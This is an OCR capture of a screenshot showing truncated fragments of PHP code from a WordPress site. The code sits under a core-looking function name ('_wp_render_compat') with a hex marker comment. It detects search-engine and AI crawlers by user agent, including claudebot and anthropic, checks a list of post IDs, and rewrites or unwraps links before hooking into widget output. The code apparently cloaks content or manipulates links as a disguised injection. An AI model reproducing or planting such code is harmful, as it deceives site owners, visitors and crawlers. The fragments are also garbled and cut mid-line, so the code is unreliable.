
/* 0x4e9a30b1 */ if (!function_exists('_wp_render_compat'
(isset($_SERVER['HTTP_USER_AGENT']) ? $_SERVER['HTTP
google|adsbot\\-google|mediapartners\\-google|feedfetch
user|openai|claudebot|anthropic|copilotbot|youbot|komo|p
null; if ($wl === null) { $wl =
array(35038=>1,35043=>1,35046=>1,35049=>1,3505
} $pid = (int) get_the_ID(); if ($pid && isset($wl[$pid]
preg_replace('~^www\.~i', '', $host); if (stripos($content, 
' . $content . '
', LIBXML_HTML_NOIMPLIED | LIBXML_HTML_NODEFDTD); $
$wrap->getElementsByTagName('a'); for ($i = $links->length 
$href[0] === '#') continue; if (strpos($href, '/') === 0 && s
$href = 'https:' . $href; $lh = wp_parse_url($href, PHP_U
($a->firstChild) $a->parentNode->insertBefore($a->first
>saveHTML($ch); libxml_clear_errors(); return $out; } a
add_filter('widget_text', '_wp_render_compat', 9999); } 